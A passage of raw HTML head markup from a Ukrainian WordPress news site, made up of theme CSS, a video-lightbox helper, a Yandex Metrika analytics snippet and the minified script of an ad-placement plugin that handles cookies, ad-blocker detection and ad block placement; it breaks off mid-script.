<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="5630cfa6e42ddbcf62e6d751-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="5630cfa6e42ddbcf62e6d751-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="5630cfa6e42ddbcf62e6d751-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="5630cfa6e42ddbcf62e6d751-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return 